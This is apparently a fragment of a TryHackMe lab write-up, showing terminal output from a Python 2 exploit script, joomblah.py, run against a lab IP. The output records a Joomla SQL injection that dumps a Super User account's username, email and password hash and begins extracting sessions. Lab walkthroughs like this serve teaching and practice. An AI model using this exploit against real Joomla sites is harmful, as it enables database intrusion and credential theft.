 $ python2 joomblah.py http://10.10.141.91
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session